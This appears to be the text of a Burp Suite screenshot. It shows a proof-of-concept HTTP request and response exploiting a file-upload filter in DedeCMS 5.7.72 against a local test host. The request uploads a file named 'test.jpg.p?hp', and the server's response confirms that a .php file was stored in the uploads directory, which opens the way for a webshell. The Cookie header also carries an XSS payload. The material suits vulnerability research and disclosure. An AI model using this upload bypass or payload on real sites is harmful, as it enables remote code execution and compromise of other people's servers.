 Go
Cancel
<
>
Target: http://local.test.com
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
HTML
Render
POST
/DedeCMS-5.7.72/uploads/include/dialog/select_images_post.php?CKEditor=body&
CKEditorFuncNum=2&langCode=zh-cn HTTP/1.1
Host: local.test.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data;
boundary=---------------------------57052814523281
Content-Length: 233
Origin: http://local.test.com
Connection: close
Referer: http://local.test.com/DedeCMS-5.7.72/uploads/member/article_add.php
Cookie: name=%3Cimg+src+%3Dx+onerror%3Dalert%281%29%3E;
mail=2312%40qq.com; url=http%3A%2F%2Fwww.baidu.com;
PHPSESSID=bru3d6kc03lq24u8h6r0635pp2;
_csrf_name_a1c93c7f=bd47fd4f190b70bd9de52a2470fb259d;
_csrf_name_a1c93c7f__ckMd5=5e409ff1241c11e6; DedeUserID=1;
DedeUserID__ckMd5=6b9cec1e288a40a9; DedeLoginTime=1580786210;
DedeLoginTime__ckMd5=a110d28e8cc3ff94
Upgrade-Insecure-Requests: 1
-----------------------------57052814523281
Content-Disposition: form-data; name="upload"; filename="test.jpg.p?hp"
Content-Type: image/jpeg
HTTP/1.1 200 OK
Date: Tue, 04 Feb 2020 04:47:02 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 158
<script type="text/javascript">window.parent.CKEDITOR.tools.callFunction(2,
'/DedeCMS-5.7.72/uploads/uploads/allimg/200204/1-200204124F21X.php',
'');</script>